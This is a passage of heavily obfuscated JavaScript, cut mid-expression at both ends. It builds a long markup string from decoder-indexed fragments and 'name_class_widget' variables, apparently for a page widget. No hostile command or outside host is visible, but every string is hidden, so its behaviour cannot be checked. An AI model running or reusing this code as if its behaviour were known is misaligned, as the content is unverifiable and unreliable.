_0x5d1812(_0x42d4);},'NEzVC':_0x3e4b76(0xf0f)+_0x3e4b76(0x20ab)+_0x3e4b76(0x387e)+_0x3e4b76(0x66d)+_0x3e4b76(0xedf)+_0x3e4b76(0xbe9)+_0x3e4b76(0xfb2)+_0x3e4b76(0x25c6)+_0x3e4b76(0x38d5)+_0x3e4b76(0x29be),'ZwdRn':_0x3e4b76(0x1a24)+'or','JAUuf':_0x3e4b76(0x28a),'anlws':_0x3e4b76(0x1ae6),'bJmFp':function(_0x427992,_0x4b151b){return _0x427992==_0x4b151b;},'ESLYY':_0x3e4b76(0x1e20),'MPiKz':_0x3e4b76(0xf06),'YTZKh':_0x3e4b76(0x539),'WGWoZ':function(_0x51fa05,_0xaf110b){return _0x51fa05(_0xaf110b);},'zjyxG':_0x3e4b76(0x29ff),'NgVID':function(_0x14b308,_0x863ea6){return _0x14b308(_0x863ea6);},'LHIgK':_0x3e4b76(0x5e9),'uAyNL':function(_0x40e0a2,_0x1187ea,_0x12b2e0,_0x25bc63){return _0x40e0a2(_0x1187ea,_0x12b2e0,_0x25bc63);},'jPuBs':_0x3e4b76(0x2bed),'vyaZo':function(_0x453dd2,_0xf834b2){return _0x453dd2(_0xf834b2);},'xbxxu':_0x3e4b76(0x3778),'lMgtO':_0x3e4b76(0x262a),'IxcBq':function(_0x1d51c2,_0x2506c2,_0x221a5c){return _0x1d51c2(_0x2506c2,_0x221a5c);},'VzbMg':_0x3e4b76(0xb10),'SLJkb':_0x3e4b76(0x247),'fxDtn':function(_0x1d737f,_0xa97227,_0x4470b7){return _0x1d737f(_0xa97227,_0x4470b7);},'FzyGa':_0x3e4b76(0x19b6),'VWIQV':function(_0xaf06d5,_0x4d169d){return _0xaf06d5(_0x4d169d);},'PfqsZ':_0x3e4b76(0x25e7),'cFQQP':function(_0x62e879,_0x176ba8){return _0x62e879(_0x176ba8);},'RLTho':_0x3e4b76(0x2672),'uqimW':_0x3e4b76(0x99c),'OPNUM':function(_0x308e4b,_0x589c7a,_0x1f969b,_0x5d0e33){return _0x308e4b(_0x589c7a,_0x1f969b,_0x5d0e33);},'EPiLC':_0x3e4b76(0x2300),'Mkhct':_0x3e4b76(0xbc9),'AdXlr':function(_0x13c8be,_0x4103c3,_0x17f646,_0x59ba20){return _0x13c8be(_0x4103c3,_0x17f646,_0x59ba20);},'TvxPG':_0x3e4b76(0x304d),'nMdQr':_0x3e4b76(0x25a5),'Jagfu':function(_0x57c06e,_0x45b74d){return _0x57c06e(_0x45b74d);},'lJgZk':_0x3e4b76(0x3806),'mpbKI':_0x3e4b76(0x2bf3),'dKGoS':_0x3e4b76(0x310),'WmTXI':function(_0x29725a,_0x4c2218){return _0x29725a(_0x4c2218);},'DizEA':_0x3e4b76(0x1550),'FbgVJ':_0x3e4b76(0x21b0),'gGkBI':function(_0x1e8acc,_0x22fc96,_0x4f4039){return _0x1e8acc(_0x22fc96,_0x4f4039);},'wwALr':_0x3e4b76(0x1642),'CnVGg':function(_0xbc0b56,_0x2b70af,_0x2fb7e3,_0x4461be){return _0xbc0b56(_0x2b70af,_0x2fb7e3,_0x4461be);},'AmMGA':_0x3e4b76(0x2466),'YLHJH':_0x3e4b76(0x1f15)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x1cb4),'AtqQz':_0x3e4b76(0x13da)+_0x3e4b76(0xdc3)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306)+_0x3e4b76(0x2c8),'eHCAw':_0x3e4b76(0x518)+_0x3e4b76(0x1382),'uFlBd':_0x3e4b76(0x518)+_0x3e4b76(0x2bef)+_0x3e4b76(0x2c4e)+_0x3e4b76(0x1ef3),'wykzI':_0x3e4b76(0x12c1)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x1cb4),'axWso':_0x3e4b76(0x12c1)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x9b5)+_0x3e4b76(0x204a)+_0x3e4b76(0x2b33)+_0x3e4b76(0x31ce)+_0x3e4b76(0x34c1)+'as','QAbLn':_0x3e4b76(0x991)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x1cb4),'kBLQS':_0x3e4b76(0x991)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x9b5)+_0x3e4b76(0x458)+_0x3e4b76(0x2b33)+_0x3e4b76(0x31ce)+_0x3e4b76(0x34c1)+'as','Vsovh':_0x3e4b76(0x153d),'QWIpd':_0x3e4b76(0x174b)+_0x3e4b76(0x2b92),'qWxAH':_0x3e4b76(0x197a)+_0x3e4b76(0x35ad)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306)+_0x3e4b76(0x2c8),'NpLHG':_0x3e4b76(0x33fa)+_0x3e4b76(0x21fe)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306)+_0x3e4b76(0x2c8),'JYvXC':_0x3e4b76(0x2d0e)+_0x3e4b76(0x103a)+_0x3e4b76(0x1668)+'s','EuRKi':_0x3e4b76(0x32d3),'ncBhf':function(_0x1881af,_0x4b681d){return _0x1881af(_0x4b681d);},'SDYmO':function(_0x258083,_0x7b5477){return _0x258083==_0x7b5477;},'ekxRL':_0x3e4b76(0x1317),'Lxcwi':function(_0x41ee98){return _0x41ee98();},'bcAZJ':function(_0x38e853,_0x561c16){return _0x38e853(_0x561c16);},'SywAC':function(_0x4dd854,_0x3ac6d6){return _0x4dd854(_0x3ac6d6);},'WeNji':function(_0x4c817f,_0x136974){return _0x4c817f+_0x136974;},'mXUeT':function(_0x4d0c46,_0x4d8a00){return _0x4d0c46==_0x4d8a00;},'qCOlK':_0x3e4b76(0xd7f),'DlniV':function(_0x29ea44,_0x124188){return _0x29ea44(_0x124188);},'wLWiA':_0x3e4b76(0x17f8)+_0x3e4b76(0x299f)+_0x3e4b76(0xe80),'dUPEv':_0x3e4b76(0x14d3)+_0x3e4b76(0x357b),'jgUbY':function(_0x188454){return _0x188454();},'rlMEp':_0x3e4b76(0x2000)+_0x3e4b76(0x31f4)+_0x3e4b76(0x5f1),'vqfDa':function(_0x40df5a,_0x18d9a4){return _0x40df5a==_0x18d9a4;},'bolqr':function(_0x12bce9){return _0x12bce9();},'KFlKJ':function(_0xe70441,_0xfcb425){return _0xe70441(_0xfcb425);},'LEIdT':_0x3e4b76(0x2609)+_0x3e4b76(0x305f)+_0x3e4b76(0x1f5),'dBqic':function(_0x34333a,_0x283b31){return _0x34333a==_0x283b31;},'AfiRU':function(_0x108999){return _0x108999();},'IhaXq':_0x3e4b76(0x48b)+_0x3e4b76(0xf7d)+'if','LFCKA':function(_0x22263f,_0x1e205a){return _0x22263f==_0x1e205a;},'BhNZZ':_0x3e4b76(0x2a22)+_0x3e4b76(0xab1),'iANIS':_0x3e4b76(0x1ee1)+_0x3e4b76(0x519)+_0x3e4b76(0x2d04)+_0x3e4b76(0x5f1),'wpaeg':function(_0x505ddd,_0x2ee1b4){return _0x505ddd==_0x2ee1b4;},'KnlvC':_0x3e4b76(0x168c)+_0x3e4b76(0x2b30),'vwyKq':_0x3e4b76(0x2407)+_0x3e4b76(0x2d25)+_0x3e4b76(0x2d4f)+_0x3e4b76(0x2cf5),'cWeem':function(_0x454f11){return _0x454f11();},'ASIBC':function(_0x2fde1f,_0x145a8f){return _0x2fde1f==_0x145a8f;},'BsCNC':_0x3e4b76(0x357a),'BSZrN':_0x3e4b76(0x1951)+_0x3e4b76(0x1674)+_0x3e4b76(0xf7d)+'if','QXJjY':function(_0x4d627f,_0x2a0bfb){return _0x4d627f==_0x2a0bfb;},'DHTYS':_0x3e4b76(0xc9c),'kJfJA':_0x3e4b76(0x2db4)+_0x3e4b76(0x27f8),'jODdN':function(_0x258cbf){return _0x258cbf();},'aHImT':function(_0xe84fb7){return _0xe84fb7();},'JtfOM':_0x3e4b76(0x204b),'PymSb':function(_0x5852d2,_0x27e9cb){return _0x5852d2(_0x27e9cb);},'tFXNN':function(_0x343d89,_0x1c7b00){return _0x343d89+_0x1c7b00;},'YPZhR':_0x3e4b76(0x171d)+_0x3e4b76(0x26bd)+_0x3e4b76(0x3580),'piZVT':_0x3e4b76(0x2bcb)+_0x3e4b76(0x93e),'TYebt':_0x3e4b76(0x2f4b)+_0x3e4b76(0x2ed9),'JLNUW':_0x3e4b76(0x2656)+_0x3e4b76(0x12a6),'nZbxk':_0x3e4b76(0x171d)+_0x3e4b76(0x35d2)+_0x3e4b76(0x19bc),'HHjCK':_0x3e4b76(0x3784)+_0x3e4b76(0xced)+_0x3e4b76(0x1c8f),'fdNWE':_0x3e4b76(0x1ed1)+_0x3e4b76(0x1435)+_0x3e4b76(0x50a),'LLIJs':_0x3e4b76(0xbae)+'d','FYCnI':_0x3e4b76(0x114c),'LLmfM':function(_0x12d4ef,_0x69ec4e){return _0x12d4ef(_0x69ec4e);},'zkAof':function(_0x19cc1c,_0x496abf,_0x4ba26b){return _0x19cc1c(_0x496abf,_0x4ba26b);},'BYvxu':function(_0x3ee43e,_0x20806c){return _0x3ee43e<_0x20806c;},'eDlsy':function(_0x2d2db1,_0x1f78b8){return _0x2d2db1+_0x1f78b8;},'GdBib':function(_0x38f55d,_0x453f53){return _0x38f55d(_0x453f53);},'DyPVG':function(_0x474f6d,_0x230370){return _0x474f6d(_0x230370);},'fplwK':function(_0x4da360,_0x495dcd){return _0x4da360(_0x495dcd);},'GgQED':function(_0x520bff,_0x1efa56){return _0x520bff!=_0x1efa56;},'mnvnC':function(_0xe5a045,_0x3c0db6){return _0xe5a045(_0x3c0db6);},'CIYRX':function(_0xd78600,_0x5b0367){return _0xd78600(_0x5b0367);},'KsozT':_0x3e4b76(0x28f2),'bWXQa':function(_0x164e6b,_0x286600){return _0x164e6b==_0x286600;},'RiPlD':function(_0x414da9,_0x4c891e){return _0x414da9===_0x4c891e;},'pMpbZ':function(_0x45b003,_0x599347){return _0x45b003(_0x599347);},'PVyHa':function(_0x208ec0,_0x513979){return _0x208ec0!=_0x513979;},'SiIxy':_0x3e4b76(0x3670)+_0x3e4b76(0x36bd),'SUmgj':function(_0x3b0a23,_0x320c81){return _0x3b0a23(_0x320c81);},'xXJrG':function(_0x568bf0,_0x5b2203){return _0x568bf0(_0x5b2203);},'QiTVn':_0x3e4b76(0x2ecf),'XXEMW':function(_0x17ed7d,_0x3357dc){return _0x17ed7d==_0x3357dc;},'YQEDT':_0x3e4b76(0x2e5d),'uYQHM':function(_0x292f73,_0x142af9){return _0x292f73+_0x142af9;},'oGYvl':function(_0x34d8c1,_0x85734c){return _0x34d8c1+_0x85734c;},'cjttv':function(_0x469e13,_0x5c8c03){return _0x469e13+_0x5c8c03;},'Pmkjg':function(_0x25feb5,_0x28d19e){return _0x25feb5+_0x28d19e;},'oCJKv':function(_0x4319a6,_0x242e6a){return _0x4319a6+_0x242e6a;},'ieWOH':function(_0x146164,_0x5e5abf){return _0x146164+_0x5e5abf;},'Flrsn':function(_0x34ecbc,_0x4459d4){return _0x34ecbc+_0x4459d4;},'ARxvw':function(_0x93e84e,_0x2de6b5){return _0x93e84e+_0x2de6b5;},'nEHgd':function(_0x40a5ff,_0xcc5cdc){return _0x40a5ff+_0xcc5cdc;},'pOYsl':function(_0x17fd48,_0x497b68){return _0x17fd48+_0x497b68;},'WrySK':function(_0x4d13ed,_0x1f8f65){return _0x4d13ed+_0x1f8f65;},'eSMcf':_0x3e4b76(0x112a)+_0x3e4b76(0x1529),'tVnur':_0x3e4b76(0xaba)+_0x3e4b76(0x2511),'bSFya':function(_0x2dfcb3,_0x1b04db){return _0x2dfcb3(_0x1b04db);},'McsXf':_0x3e4b76(0x34df)+_0x3e4b76(0x315),'LkvFV':function(_0x505391,_0x36dea4){return _0x505391(_0x36dea4);},'BNVQU':_0x3e4b76(0x3026),'nwgIA':function(_0xa63a01,_0x126328){return _0xa63a01!=_0x126328;},'dHDtL':function(_0x557427,_0x3d2a95){return _0x557427==_0x3d2a95;},'nJcuN':function(_0x454468,_0x1979be){return _0x454468(_0x1979be);},'fVPjm':function(_0x16e944,_0x5db2d7){return _0x16e944(_0x5db2d7);},'EEvCQ':function(_0x1bdd76,_0x15ae9c){return _0x1bdd76(_0x15ae9c);},'tyznq':function(_0x4c9a7e,_0x2d92b2){return _0x4c9a7e(_0x2d92b2);},'TdYak':function(_0x2e1d51,_0x47938e){return _0x2e1d51(_0x47938e);},'odYIY':function(_0x2ad4ba,_0x295224){return _0x2ad4ba==_0x295224;},'ieRft':function(_0x11278f,_0x4d1c27){return _0x11278f(_0x4d1c27);},'gAdGP':function(_0x366e40,_0xb2ec99){return _0x366e40(_0xb2ec99);},'AVUIR':function(_0x480deb,_0x4a9cb2){return _0x480deb(_0x4a9cb2);},'vWlTX':function(_0x5c8d7a,_0xbcd650){return _0x5c8d7a(_0xbcd650);},'DVgKB':function(_0x2e4fd5,_0x186f9a){return _0x2e4fd5(_0x186f9a);},'mtHyY':function(_0x85bf3,_0x334bea){return _0x85bf3(_0x334bea);},'IPdBw':_0x3e4b76(0x32b4)+_0x3e4b76(0xf1f)+_0x3e4b76(0x615)+_0x3e4b76(0x3903)+_0x3e4b76(0x2d82)+_0x3e4b76(0x2d89)+_0x3e4b76(0x29c1)+_0x3e4b76(0x2077),'yJQPs':_0x3e4b76(0x121d)+_0x3e4b76(0x12af)+_0x3e4b76(0x188f)+_0x3e4b76(0x2316)+_0x3e4b76(0x11fa)+_0x3e4b76(0xb25)+_0x3e4b76(0x1645)+_0x3e4b76(0x31fa),'lYWiA':function(_0x28e9ae,_0x2453de){return _0x28e9ae(_0x2453de);},'nGuVg':_0x3e4b76(0x1e77)+_0x3e4b76(0x1323)+_0x3e4b76(0x2ada)+_0x3e4b76(0x1b82)+_0x3e4b76(0x2331)+_0x3e4b76(0x278)+_0x3e4b76(0x1fc7),'vewPc':function(_0xf6edb,_0x4e7ceb){return _0xf6edb(_0x4e7ceb);},'ZhNEr':_0x3e4b76(0x2950)+_0x3e4b76(0x1f60)+_0x3e4b76(0x17b1)+_0x3e4b76(0x1dd3)+_0x3e4b76(0x1cb4),'hAMtR':function(_0x54e778,_0x14b063){return _0x54e778(_0x14b063);},'eHZvK':function(_0x1e1f20,_0x2b4a4f){return _0x1e1f20(_0x2b4a4f);},'WWbmu':function(_0x2d3ff6,_0x3a4b5f){return _0x2d3ff6(_0x3a4b5f);},'zlgvx':function(_0x520711,_0x350e5c){return _0x520711(_0x350e5c);},'jABCC':function(_0x50f868,_0xd05f51){return _0x50f868(_0xd05f51);},'ygffA':function(_0x1db1f5,_0x4310a3){return _0x1db1f5(_0x4310a3);},'GBVvw':function(_0x22e925,_0x50d6f1){return _0x22e925(_0x50d6f1);},'taTdF':function(_0x3d52bc,_0x2eb07f){return _0x3d52bc(_0x2eb07f);},'MWSAd':_0x3e4b76(0x1df7)+_0x3e4b76(0x10d4)+_0x3e4b76(0x1713),'JYkFx':function(_0x323822,_0x220996){return _0x323822(_0x220996);},'pwrNZ':function(_0x18cc04,_0x5a0721){return _0x18cc04(_0x5a0721);},'aNcHQ':function(_0x9cb024,_0x407713){return _0x9cb024(_0x407713);},'vqROb':function(_0x26917f,_0x26de59){return _0x26917f(_0x26de59);},'toHbZ':function(_0xcd2b5,_0x259213){return _0xcd2b5(_0x259213);},'yvsqv':function(_0x526422,_0x167c20){return _0x526422(_0x167c20);},'cfjVo':function(_0x1b4613,_0x408ba0){return _0x1b4613(_0x408ba0);},'ksioZ':_0x3e4b76(0x326)+_0x3e4b76(0x13f9)+_0x3e4b76(0x24a7),'ixAuu':function(_0x166bd2,_0x3dc09e){return _0x166bd2(_0x3dc09e);},'CvFMP':_0x3e4b76(0x1ff),'UnHiG':_0x3e4b76(0x369),'fLsAv':function(_0x581710,_0x36a5dc){return _0x581710(_0x36a5dc);},'mlfLS':function(_0x12d8e5,_0x5dd8f2){return _0x12d8e5(_0x5dd8f2);},'xHQba':function(_0x5a681b,_0x359890){return _0x5a681b(_0x359890);},'crzpt':_0x3e4b76(0x234f)+_0x3e4b76(0x34c1)+'as','gsaWX':function(_0x5b2c7d,_0x27adaf){return _0x5b2c7d(_0x27adaf);},'xagwK':_0x3e4b76(0x11db)+_0x3e4b76(0x3209),'QWjfX':function(_0x5a61da,_0x3f8451){return _0x5a61da(_0x3f8451);},'jzcix':_0x3e4b76(0x16a4)+_0x3e4b76(0x13f9)+_0x3e4b76(0x24a7),'XQfcm':_0x3e4b76(0x2a8a)},_0x172ed1=_0xc6e6d8[_0x3e4b76(0x2aae)](_0xc6e6d8[_0x3e4b76(0x2aae)](_0xc6e6d8[_0x3e4b76(0x55c)](_0xc6e6d8[_0x3e4b76(0x1028)](_0xc6e6d8[_0x3e4b76(0x37a3)](_0xc6e6d8[_0x3e4b76(0x1ed)](_0xc6e6d8[_0x3e4b76(0x2158)](_0xc6e6d8[_0x3e4b76(0x55c)](_0xc6e6d8[_0x3e4b76(0x2a51)](_0xc6e6d8[_0x3e4b76(0x37a3)](_0xc6e6d8[_0x3e4b76(0x2aae)](_0xc6e6d8[_0x3e4b76(0x2a51)](_0xc6e6d8[_0x3e4b76(0x2369)](_0xc6e6d8[_0x3e4b76(0x2369)](_0xc6e6d8[_0x3e4b76(0x3871)](_0xc6e6d8[_0x3e4b76(0x17af)](_0xc6e6d8[_0x3e4b76(0x145f)](_0xc6e6d8[_0x3e4b76(0x1ed)](_0xc6e6d8[_0x3e4b76(0x145f)](_0xc6e6d8[_0x3e4b76(0x30f7)](_0xc6e6d8[_0x3e4b76(0x28c0)](_0xc6e6d8[_0x3e4b76(0x1ed)](_0xc6e6d8[_0x3e4b76(0x28c0)](_0xc6e6d8[_0x3e4b76(0x378c)](_0xc6e6d8[_0x3e4b76(0x124c)](_0xc6e6d8[_0x3e4b76(0x274c)](_0xc6e6d8[_0x3e4b76(0x389e)](_0xc6e6d8[_0x3e4b76(0x851)](_0x3e4b76(0x29fc)+_0x3e4b76(0x3179)+_0x3e4b76(0x135c)+_0x3e4b76(0x2634),name_class_widget1),_0x3e4b76(0x84a)+_0x3e4b76(0x3867)+_0x3e4b76(0x2468)+_0x3e4b76(0x2458)+_0x3e4b76(0x3311)+_0x3e4b76(0x289)+_0x3e4b76(0xa9d)),name_class_widget3),_0x3e4b76(0x2243)+_0x3e4b76(0x1ed8)+_0x3e4b76(0x2cb8)+_0x3e4b76(0xf75)+_0x3e4b76(0x514)+_0x3e4b76(0x316c)+_0x3e4b76(0x35fe)),name_class_widget2),_0x3e4b76(0x2fb9)+_0x3e4b76(0x8fe)+_0x3e4b76(0x3b3)+_0x3e4b76(0x354f)+_0x3e4b76(0x26cb)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x3516)+_0x3e4b76(0x306)+_0x3e4b76(0x3447)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x31db)+_0x3e4b76(0x1404)+_0x3e4b76(0xfb0)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x1cd4)+_0x3e4b76(0x5e4)+_0x3e4b76(0xe28)+_0x3e4b76(0x324)+_0x3e4b76(0x1928)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1006)+_0x3e4b76(0x1404)+_0x3e4b76(0xfb0)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x28a5)+_0x3e4b76(0x2b72)+_0x3e4b76(0x339f)+_0x3e4b76(0x2380)+_0x3e4b76(0x1ae7)+_0x3e4b76(0x1ea0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b0f)+_0x3e4b76(0x1959)+_0x3e4b76(0x1901)+_0x3e4b76(0x385a)+_0x3e4b76(0x36bb)+_0x3e4b76(0x2a92)+_0x3e4b76(0x3d2)+_0x3e4b76(0x24b9)+_0x3e4b76(0x10fb)+_0x3e4b76(0x2848)+_0x3e4b76(0x1d67)+_0x3e4b76(0x14ac)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b40)+_0x3e4b76(0x1884)+_0x3e4b76(0x252c)+_0x3e4b76(0x2ff6)+_0x3e4b76(0x17ff)+_0x3e4b76(0x2105)+_0x3e4b76(0x65c)+_0x3e4b76(0xeb5)+_0x3e4b76(0x230a)+_0x3e4b76(0x20b6)+_0x3e4b76(0x670)+_0x3e4b76(0x156c)+_0x3e4b76(0x985)+_0x3e4b76(0x30fb)+_0x3e4b76(0x32c)+_0x3e4b76(0x889)+_0x3e4b76(0x78b)+_0x3e4b76(0x23f9)+_0x3e4b76(0x2bb1)+_0x3e4b76(0x3694)+_0x3e4b76(0x2ffa)+_0x3e4b76(0xeb0)+_0x3e4b76(0x1ed7)+_0x3e4b76(0x179a)+_0x3e4b76(0x1f8e)+_0x3e4b76(0x358f)+_0x3e4b76(0x3223)+_0x3e4b76(0x5d3)+_0x3e4b76(0xb1c)+_0x3e4b76(0xc9b)+_0x3e4b76(0x29d0)+_0x3e4b76(0x3590)+_0x3e4b76(0x1695)+_0x3e4b76(0x9bf)+_0x3e4b76(0x2ffc)+_0x3e4b76(0x1c20)+_0x3e4b76(0x3565)+_0x3e4b76(0x295b)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x8cc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x368f)+_0x3e4b76(0x21b9)+(_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x33c)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x15e6)+_0x3e4b76(0x871)+_0x3e4b76(0x2468)+_0x3e4b76(0xf9b)+_0x3e4b76(0x2d03)+_0x3e4b76(0xb81)+_0x3e4b76(0x622)+_0x3e4b76(0x17da)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x3884)+_0x3e4b76(0x23b)+'t\x20')),name_class_widget4),_0x3e4b76(0x2fb9)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x2036)+_0x3e4b76(0x1460)+_0x3e4b76(0x1df9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0xb81)+_0x3e4b76(0x1388)+_0x3e4b76(0x1cc8)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0xc77)+_0x3e4b76(0x26a2)+_0x3e4b76(0x6ea)+_0x3e4b76(0x1284)+_0x3e4b76(0x2f12)+_0x3e4b76(0x2d17)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x382e)+_0x3e4b76(0xf57)+_0x3e4b76(0xfb0)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x1c83)+_0x3e4b76(0x258f)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x260e)+_0x3e4b76(0xd88)+_0x3e4b76(0xe37)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x327b)+_0x3e4b76(0xf9c)+_0x3e4b76(0x2299)+_0x3e4b76(0x3386)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x368f)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0xf5f)+_0x3e4b76(0x972)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2325)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e15)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2325)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x344e)+_0x3e4b76(0x2931)+_0x3e4b76(0x69b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x3146)+_0x3e4b76(0x1600)+_0x3e4b76(0x22fa)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0xb81)+_0x3e4b76(0xbc4)+_0x3e4b76(0x2b8b)+_0x3e4b76(0x2c26)+_0x3e4b76(0x1e27)+_0x3e4b76(0x37df)+_0x3e4b76(0x18b8)+_0x3e4b76(0x194a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x36c9)+_0x3e4b76(0x2889)+_0x3e4b76(0x5e4)+(_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x83a)+_0x3e4b76(0x1ce3)+_0x3e4b76(0x298d)+_0x3e4b76(0x1ea0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x272a)+_0x3e4b76(0x1901)+_0x3e4b76(0x385a)+_0x3e4b76(0x36bb)+_0x3e4b76(0x23ab)+_0x3e4b76(0x1bb4)+_0x3e4b76(0x2bb8)+_0x3e4b76(0x1199)+_0x3e4b76(0x3110)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x218)+_0x3e4b76(0x214c)+_0x3e4b76(0x317e)+_0x3e4b76(0x2774)+_0x3e4b76(0x330)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b40)+_0x3e4b76(0x2064)+_0x3e4b76(0x206c)+_0x3e4b76(0x1c06)+_0x3e4b76(0x3529)+_0x3e4b76(0xbb9)+_0x3e4b76(0x1ab9)+_0x3e4b76(0x2147)+_0x3e4b76(0x306a)+_0x3e4b76(0x36f3)+_0x3e4b76(0x23ee)+_0x3e4b76(0x1de7)+_0x3e4b76(0x17b7)+_0x3e4b76(0x1002)+_0x3e4b76(0x7bf)+_0x3e4b76(0x3498)+_0x3e4b76(0x1a5e)+_0x3e4b76(0xc00)+_0x3e4b76(0x3294)+_0x3e4b76(0x2faf)+_0x3e4b76(0x22b0)+_0x3e4b76(0x372b)+_0x3e4b76(0x6af)+_0x3e4b76(0x15a7)+_0x3e4b76(0x21a7)+_0x3e4b76(0x25c9)+_0x3e4b76(0x2564)+_0x3e4b76(0x227f)+_0x3e4b76(0x2ee)+_0x3e4b76(0x2557)+_0x3e4b76(0xe06)+_0x3e4b76(0x738)+_0x3e4b76(0x208d)+_0x3e4b76(0x2c7f)+_0x3e4b76(0x19eb)+_0x3e4b76(0x3108)+_0x3e4b76(0x1b29)+_0x3e4b76(0xf97)+_0x3e4b76(0x30dc)+_0x3e4b76(0x815)+_0x3e4b76(0x1828)+_0x3e4b76(0x1d90)+_0x3e4b76(0xf2a)+_0x3e4b76(0x331d)+_0x3e4b76(0x3421)+_0x3e4b76(0x546)+_0x3e4b76(0x4c9)+_0x3e4b76(0x1398)+_0x3e4b76(0x525)+_0x3e4b76(0x3479)+_0x3e4b76(0x2784)+_0x3e4b76(0x2b76)+_0x3e4b76(0x1465)+_0x3e4b76(0x221b)+_0x3e4b76(0x21d8)+_0x3e4b76(0xe0d)+_0x3e4b76(0x1ce5)+_0x3e4b76(0x298b)+_0x3e4b76(0x2075)+_0x3e4b76(0x2d43)+_0x3e4b76(0x168e)+_0x3e4b76(0x1dfa)+_0x3e4b76(0x33af)+_0x3e4b76(0x2cf)+_0x3e4b76(0x1b52)+_0x3e4b76(0x193a)+_0x3e4b76(0x2f1)+_0x3e4b76(0x2c27)+_0x3e4b76(0x25d4)+_0x3e4b76(0x1468)+_0x3e4b76(0x2724))+(_0x3e4b76(0x204)+_0x3e4b76(0x189a)+_0x3e4b76(0x4fc)+_0x3e4b76(0xcfe)+_0x3e4b76(0x2fbb)+_0x3e4b76(0x1354)+_0x3e4b76(0x3199)+_0x3e4b76(0x1e57)+_0x3e4b76(0x1448)+_0x3e4b76(0x1856)+_0x3e4b76(0xac9)+_0x3e4b76(0x123e)+_0x3e4b76(0x2c02)+_0x3e4b76(0x2211)+_0x3e4b76(0x3c4)+_0x3e4b76(0x10a9)+_0x3e4b76(0x1467)+_0x3e4b76(0x34a0)+_0x3e4b76(0x3687)+_0x3e4b76(0x2f1e)+_0x3e4b76(0xcea)+_0x3e4b76(0x3284)+_0x3e4b76(0x26a6)+_0x3e4b76(0x15df)+_0x3e4b76(0x2b95)+_0x3e4b76(0x778)+_0x3e4b76(0x22a3)+_0x3e4b76(0xbd3)+_0x3e4b76(0x2cab)+_0x3e4b76(0x1d82)+_0x3e4b76(0x1a57)+_0x3e4b76(0x37b1)+_0x3e4b76(0x38bd)+_0x3e4b76(0x8a5)+_0x3e4b76(0x6cb)+_0x3e4b76(0x25de)+_0x3e4b76(0x1dd8)+_0x3e4b76(0x1c6c)+_0x3e4b76(0x24e7)+_0x3e4b76(0x36d9)+_0x3e4b76(0x377e)+_0x3e4b76(0x9ef)+_0x3e4b76(0x25d1)+_0x3e4b76(0x320